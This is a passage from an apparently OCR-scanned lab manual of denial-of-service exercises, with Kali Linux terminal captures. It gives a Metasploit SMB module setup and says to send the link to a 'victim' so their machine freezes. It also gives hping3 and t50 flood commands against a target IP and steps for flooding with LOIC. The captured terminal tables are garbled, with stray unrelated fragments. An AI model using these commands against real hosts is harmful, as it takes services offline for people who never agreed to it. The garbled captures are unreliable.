| eth0                           | flags<br>ine<br>eth<br>RX<br>RX<br>TX<br>TX         | =4163 <u<br>t 192.1(<br/>t6 fe80<br/>er 10:c:<br/>packets<br/>errors (<br/>packets<br/>errors (</u<br>    | P,BROADCAST,<br>58.0.114 ne<br>::12c3:7bff:<br>3:7b:a1:44:7<br>15932 byte<br>0 dropped 0<br>104274 byt<br>0 dropped 0 | RUNNING,MULTICAST> mt<br>tmask 255.255.255.0 b<br>fea1:4472 prefixlen 6<br>2 txqueuelen 1000 (E<br>s 14473419 (13.8 MiB)<br>overruns 0 frame 0<br>es 12280574 (11.7 MiB)<br>overruns 0 carrier 0 | u <sup>p</sup> 1500 Ameracka<br>roadcast 192.1<br>4 scopeid 0x2<br>thernet)<br>collisions 0 | ng G Google<br>68.0.255<br>0 <link/> |              |     |                  |    |   |
| lo: t                          | flags=7<br>ine<br>ine<br>RX<br>RX<br>RX<br>TX<br>TX | 3 <up,l00<br>t 127.0<br/>t6 ::1<br/>p txquo<br/>packets<br/>errors (<br/>packets<br/>errors (</up,l00<br> | DPBACK,RUNNI<br>0.1 netmas<br>prefixlen 1<br>euelen 0 (L<br>2677 bytes<br>0 dropped 0<br>2677 bytes<br>0 dropped 0    | NG> mtu 65536<br>k 255.0.0.0<br>28 scopeid 0x10 <host><br/>ocal Loopback)<br/>6759542 (6.4 MiB)<br/>overruns 0 frame 0<br/>6759542 (6.4 MiB)<br/>overruns 0 carrier 0</host>                     | Collisions 0                                                                                |                                      |              |     |                  |    |   |
| wlan(                          | Omon: f<br>uns<br>RX<br>RX<br>TX<br>TX              | lags=86<br>pec 00-0<br>packets<br>errors 0<br>packets<br>errors 0                                         | 7 <up,broadca<br>C0-CA-82-91-<br/>21971 byte<br/>0 dropped 9<br/>0 bytes 0<br/>0 dropped 0</up,broadca<br>            | ST,NOTRAILERS,RUNNING,<br>66-3A-30-00-00-00-00-00<br>s 2170481 (2.0 MiB)<br>948 overruns 0 frame<br>(0.0 B)<br>"overruns 0 carrier 0                                                             | PROMISC,ALLMUL<br>0-00-00-00 tx<br>ng Lucky<br>0<br>collisions 0                            | TI> mtu<br>queuelen<br>ਅ਼ਹਰੂ: ਪੰਜਾਬੀ | 1500<br>1000 | (UI | NSPE             | 2) |   |
| <u>msf</u> a<br>SRVH(<br>msf_a | auxilia<br>OST =><br>auxilia                        | iry(ms10<br>192.168<br>iry(ms10                                                                           | _006_negotia<br>.0.114<br>.006_negotia                                                                                | te_response_loop) > se                                                                                                    | t SRVHOST 192.                                                                              | 168.0.114                            | ł            |     |                  |    |   |
|                                | entieling                                           | 5 511855                                                                                                  |                                                                                                    |                                                                                                    |                                                                                             |                                      |              |     |                  |    |   |

Step 7: show options



Step 8: run

msf auxiliary(ms10\_006\_negotiate\_response\_loop) > run [\*] Starting the malicious SMB service... [\*] To trigger, the vulnerable client should try to access: \\192.168.0.114\Shared\Anything [\*] Server started.

Give <u>\\AttackerIP\Shared\Anything</u> link to victim he will be frozen.

# Ex: \\192.168.0.100\Shared\Anything

### Practical No 5: Using Hping3 to flood on target

hping3 <TARGET IP> --flood

| Applications 🔻                         | Places 🔻             | ▶ Terminal 🔻                  | Sun 01:28                                         | ◄ 🖒 ((له محم 😫        |
|----------------------------------------|----------------------|-------------------------------|---------------------------------------------------|-----------------------|
|                                        |                      |                               | root@kali: ~                                      | 000                   |
| File Edit View                         | Search Ter           | minal Help                    |                                                   |                       |
| <mark>root@kali</mark> :<br>HPING 192. | ~# hping<br>168.0.11 | 3flood 192.<br>5 (eth0 192.10 | .168.0.115<br>58.0.115): NO FLAGS are set. 40 h   | eaders + 0 data bytes |
| hping in f                             | lood mod             | e, no replies                 | will be shown at utanota.com                      |                       |
| Most Visited                           | • Offensiv           | ve Security 🔍 Kali Linu       | ux 🥆 Kali Docs 🌂 Kali Tools 🁒 Exploit-DB 📡 Aircra | ck-ng <b>G</b> Google |

## Practical No 6: Using t50 to flood on target

## t50 <TARGET IP> --flood

| Applications 👻 | Places 🔻    | ▶ Terminal •   | •                    | Sun 01:30             |        |  | 1 | ì | مر | ( (I)) | Ġ | • |
|----------------|-------------|----------------|----------------------|-----------------------|--------|--|---|---|----|--------|---|---|
|                |             |                |                      | root@kali: ~          |        |  |   |   |    | 0      | 0 | × |
| File Edit View | Search Terr | minal Help     |                      |                       |        |  |   |   |    |        |   |   |
| root@kali:~    | # t50 -     | -flood 19      | 2.168.0.115          |                       |        |  |   |   |    |        |   | ^ |
| entering in    | n flood i   | mode           |                      |                       |        |  |   |   |    |        |   |   |
| nit CIRL+C     | to brea     | Ko.in/webnp/ie | =utr-o&oe=utr-o&gws  |                       |        |  |   |   |    |        |   |   |
| Most Visited   |             | esstutty       | Cali Linux Kali Docs | Kali Tools Exploit-DB | Aircra |  |   |   |    |        |   |   |

You can see the attack impacts of the above attacks in the below images,

#### **Before Attack**



During Attack



After Stopping Attack



Practical No 7: Using LOIC Tool to Attack on Target



After clicking on IMMA CHARGIN MAH LAZER you can see the following picture of flooding

Click on stop flooding to stop attack.

